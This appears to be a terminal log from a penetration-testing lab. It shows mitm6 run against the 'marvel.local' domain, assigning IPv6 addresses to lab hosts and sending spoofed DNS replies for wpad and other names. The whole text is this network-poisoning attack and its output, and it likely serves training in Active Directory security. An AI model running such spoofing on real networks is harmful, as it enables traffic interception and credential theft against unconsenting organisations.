 kali@kali:~$ sudo mitm6 -d marvel.local
[sudo] password for kali:
Starting mitm6 using the following configuration:
Primary adapter: eth0 [08:00:27:5c:65:26]
IPv4 address: 10.10.10.7
IPv6 address: fe80::a00:27ff:fe5c:6526
DNS local search domain: marvel.local
DNS whitelist: marvel.local
IPv6 address fe80::52:1 is now assigned to mac=08:00:27:6e:a6:5f host=DARTHVADER.MARVEL.local. ipv4=
IPv6 address fe80::52:2 is now assigned to mac=08:00:27:fe:b2:47 host=SPOCK.MARVEL.local. ipv4=
IPv6 address fe80::52:3 is now assigned to mac=08:00:27:62:09:b3 host=HYDRA-DC.MARVEL.local. ipv4=
Sent spoofed reply for wpad.MARVEL.local. to fe80::c91f:111f:3132:ce09
Sent spoofed reply for wpad.marvel.local. to fe80::c91f:111f:3132:ce09
Sent spoofed reply for hydra-dc.marvel.local. to fe80::c91f:111f:3132:ce09
Sent spoofed reply for xrkxuehllrzxd.MARVEL.local. to fe80::c91f:111f:3132:ce09
Sent spoofed reply for losisstet.MARVEL.local. to fe80::c91f:111f:3132:ce09
Sent spoofed reply for fakewpad.marvel.local. to fe80::c91f:111f:3132:ce09